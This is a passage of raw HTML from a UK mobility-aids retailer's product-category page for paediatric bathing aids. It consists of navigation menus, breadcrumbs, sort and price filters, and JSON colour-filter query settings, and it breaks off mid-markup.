id="menu-item-8663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8663"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/walking-aids/walking-aids-walking-aids/3-wheeled-walkers/"><span class="w-nav-title">Tri- Walkers</span></a></li><li id="menu-item-8664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8664"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/walking-aids/walking-aids-walking-aids/4-wheeled-walkers/"><span class="w-nav-title">Rollators</span></a></li><li id="menu-item-8677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8677"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/walking-aids/walking-frames/"><span class="w-nav-title">Walking Frames</span></a></li><li id="menu-item-8672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8672"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/walking-aids/walking-aids-walking-aids/trollies/"><span class="w-nav-title">Trollies</span></a></li></ul></li><li id="menu-item-8667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8667"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/living-aids/sensory/walking-sticks-frames-crutches/"><span class="w-nav-title">Walking Sticks &amp; Crutches</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Walking Sticks &amp; Crutches Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8673"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/sensory/walking-sticks-frames-crutches/crutches/"><span class="w-nav-title">Crutches</span></a></li><li id="menu-item-8674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8674"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/sensory/walking-sticks-frames-crutches/folding-walking-sticks/"><span class="w-nav-title">Folding Walking Sticks</span></a></li></ul></li><li id="menu-item-8669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8669"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/mobility-scooters/mobility-scooter-accessories/accessories-mobility-scooter-accessories/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Accessories Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8657"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/sensory/walking-sticks-frames-crutches/crutches-accessories/"><span class="w-nav-title">Crutches Accessories</span></a></li><li id="menu-item-8658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8658"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/sensory/accessories/ferrules/"><span class="w-nav-title">Ferrules</span></a></li><li id="menu-item-8661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8661"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/sensory/accessories/walking-stick-accessories/"><span class="w-nav-title">Walking Stick Accessories</span></a></li><li id="menu-item-8660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8660"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/living-aids/sensory/accessories/walking-frame-accessories/"><span class="w-nav-title">Walking Frame Accessories</span></a></li></ul></li></ul></li><li id="menu-item-8685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8685 has_cols fill_direction_hor" style="--menu-cols:2"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/wheelchairs/"><span class="w-nav-title">Wheelchairs</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Wheelchairs Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8684"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/wheelchairs/wheelchairs-wheelchairs/"><span class="w-nav-title">Wheelchairs</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Wheelchairs Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8686"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/wheelchairs-wheelchairs/bariatric/"><span class="w-nav-title">Bariatric</span></a></li><li id="menu-item-8687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8687"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/wheelchairs-wheelchairs/self-propelled/"><span class="w-nav-title">Self-Propelled</span></a></li><li id="menu-item-8688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8688"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/wheelchairs-wheelchairs/transit/"><span class="w-nav-title">Transit</span></a></li></ul></li><li id="menu-item-8656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8656"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/wheelchairs/accessories-wheelchairs/"><span class="w-nav-title">Accessories</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Accessories Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8681"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/accessories-wheelchairs/wheelchair-accessories/"><span class="w-nav-title">Wheelchair Accessories</span></a></li><li id="menu-item-8683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8683"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/accessories-wheelchairs/wheelchair-powerpack/"><span class="w-nav-title">Wheelchair Powerpack</span></a></li><li id="menu-item-8682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8682"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/accessories-wheelchairs/wheelchair-covers/"><span class="w-nav-title">Wheelchair Covers</span></a></li><li id="menu-item-8691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8691"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/wheelchairs/cushions-wheelchairs/"><span class="w-nav-title">Cushions</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_1 menu-item-8550 has_cols fill_direction_hor" style="--menu-cols:2"><a class="w-nav-anchor level_1" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/seating/"><span class="w-nav-title">Seating</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Seating Menu"></span></a><ul class="w-nav-list level_2"><li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8694"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/seating/chairs/"><span class="w-nav-title">Chairs</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Chairs Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-12491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-12491"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/seating/riser-recliner-chairs/single-motor-riser/"><span class="w-nav-title">Single Motor Riser</span></a></li><li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8708"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/seating/riser-recliner-chairs/dual-motor-riser/"><span class="w-nav-title">Dual Motor Riser</span></a></li><li id="menu-item-8703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8703"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/seating/chairs/static-chairs/"><span class="w-nav-title">Static Chairs</span></a></li><li id="menu-item-22338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-22338"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/seating/chairs/tilt-in-space/"><span class="w-nav-title">Tilt in Space</span></a></li></ul></li><li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-8695"><a class="w-nav-anchor level_2" aria-haspopup="menu" href="https://breezemobility.co.uk/product-category/seating/general-accessories/"><span class="w-nav-title">Chair Accessories</span><span class="w-nav-arrow" tabindex="0" role="button" aria-expanded="false" aria-label="Chair Accessories Menu"></span></a><ul class="w-nav-list level_3"><li id="menu-item-8705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8705"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/seating/general-accessories/chair-protection/"><span class="w-nav-title">Protection and Recliner Accessories</span></a></li><li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-8707"><a class="w-nav-anchor level_3" href="https://breezemobility.co.uk/product-category/seating/general-accessories/raising-and-sitting-aids/"><span class="w-nav-title">Raising and Sitting Aids</span></a></li></ul></li></ul></li><li id="menu-item-10529" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-10529"><a class="w-nav-anchor level_1" href="https://breezemobility.co.uk/stairlifts/"><span class="w-nav-title">Stairlifts</span></a></li><li id="menu-item-20912" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-20912"><a class="w-nav-anchor level_1" href="https://breezemobility.co.uk/20861-2/"><span class="w-nav-title">Local Wheelchair Hire</span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:1025,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-text ush_text_2 nowrap no_text icon_atleft"><a href="/my-account/" aria-label="Link" class="w-text-h"><i class="fas fa-user size=lg"></i><span class="w-text-value"></span></a></div><div class="w-cart ush_cart_1 height_full layout_dropdown dropdown_height drop_on_hover empty"><a class="w-cart-link" href="https://breezemobility.co.uk/cart/" aria-label="Cart"><span class="w-cart-icon"><i class="far fa-shopping-basket"></i><span class="w-cart-quantity" style="background:var(--color-header-middle-text-hover);color:var(--color-header-middle-bg);"></span></span></a><div class="w-cart-notification"><div><span class="product-name">Product</span> has been added to your cart.</div></div><div class="w-cart-content"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_medium"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><nav class="g-breadcrumbs separator_icon align_none"><div class="g-breadcrumbs-item"><a href="https://breezemobility.co.uk">Home</a></div><div class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></div><div class="g-breadcrumbs-item"><a href="https://breezemobility.co.uk/product-category/bathroom/">Bathroom</a></div><div class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></div><div class="g-breadcrumbs-item"><a href="https://breezemobility.co.uk/product-category/bathroom/bath-shower-aids/">Bath &amp; Shower Aids</a></div><div class="g-breadcrumbs-separator"><i class="far fa-angle-right"></i></div><div class="g-breadcrumbs-item">Paediatric Bathing Aids</div></nav><div class="w-separator size_small"></div><div class="w-hwrapper valign_middle wrap align_justify"><h1 class="w-post-elm post_title us_custom_fe886e40 entry-title color_link_inherit">Paediatric Bathing Aids</h1><form class="w-order for_grid us-field-style_1" action method="post" onsubmit="return false;"><div class="w-order-select"><select id="us_grid_order_1" name="order" aria-label="Order"><option value="">Popular first</option><option value="date">Newest first</option><option value="price">Most Expensive first</option><option value="price,asc">Cheapest first</option></select></div></form></div><form class="w-filter for_grid state_desktop us-field-style_1 layout_hor items_3 mod_dropdown align_none drop_on_hover hide_item_title" action onsubmit="return false;" onclick='return {&quot;filterPrefix&quot;:&quot;filter&quot;,&quot;hideDisabledValues&quot;:false,&quot;layout&quot;:&quot;hor&quot;,&quot;mobileWidth&quot;:600,&quot;use_grid&quot;:&quot;first&quot;,&quot;gridNotFoundMessage&quot;:&quot;Nothing to filter. Add a suitable Grid to this page.&quot;}'><div class="w-filter-list"><div class="w-filter-list-title">Filters</div><button class="w-filter-list-closer" title="Close" aria-label="Close"></button><div class="w-filter-item type_range" data-source="cf|_price"><button class="w-filter-item-title">Price<span></span></button><a class="w-filter-item-reset" href="#" title="Reset"><span>Reset</span></a><div class="w-filter-item-content"><div class="w-filter-item-values" data-maxheight="40vh" style="max-height:40vh"><input class="w-filter-item-value-input" aria-label="Min" placeholder="164.95" type="text" data-name="min_value" inputmode="numeric"><input class="w-filter-item-value-input" aria-label="Max" placeholder="252.95" type="text" data-name="max_value" inputmode="numeric"><input type="hidden" name="filter__price" value></div></div></div></div><div class="w-filter-list-panel"><button class="w-btn us-btn-style_1"><span class="w-btn-label">Apply</span></button></div><style>@media( max-width:600px ){.w-filter.state_desktop .w-filter-list,.w-filter-item-title>span{display:none}.w-filter-opener{display:inline-block}}</style><button class="w-filter-opener"><span>Filters</span></button><div class="w-filter-json-filters-args hidden" onclick='return {&quot;taxonomies_query_args&quot;:{&quot;tax|pa_colour&quot;:{&quot;black&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;black&quot;}]},&quot;blue&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;blue&quot;}]},&quot;bronze&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;bronze&quot;}]},&quot;brown&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;brown&quot;}]},&quot;champagne&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;champagne&quot;}]},&quot;chestnut&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;chestnut&quot;}]},&quot;copper&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;copper&quot;}]},&quot;electric-blue&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;electric-blue&quot;}]},&quot;graphite&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;graphite&quot;}]},&quot;green&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;green&quot;}]},&quot;grey&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;grey&quot;}]},&quot;maroon&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;maroon&quot;}]},&quot;metallic-silver&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;metallic-silver&quot;}]},&quot;natural&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;natural&quot;}]},&quot;orange&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;orange&quot;}]},&quot;pink&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;pink&quot;}]},&quot;purple&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;purple&quot;}]},&quot;red&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;red&quot;}]},&quot;red-blue&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;red-blue&quot;}]},&quot;silver&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;silver&quot;}]},&quot;spirit-red&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;spirit-red&quot;}]},&quot;turquoise&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;turquoise&quot;}]},&quot;tye-dye&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;product_cat&quot;,&quot;terms&quot;:&quot;paediatric-bathing-aids&quot;},{&quot;taxonomy&quot;:&quot;pa_colour&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;tye-dye&quot;}]},&quot;white&quot;:{&quot;fields&quot;:&quot;ids&quot;,&quot;nopaging&quot;:true,&quot;post_status&quot;:[&quot;publish&quot;,&quot;acf-disabled&quot;,&quot;inherit&quot;],&quot;post_type&quot;:[&quot;product&quot;],&quot;posts_per_page&quot;:1,&quot;suppress_filters&quot;:true,&quot;tax_query&quot;:[{&quot;field&quot;:&quot;slug&quot;,&quot;taxonomy&quot;:&quot;produ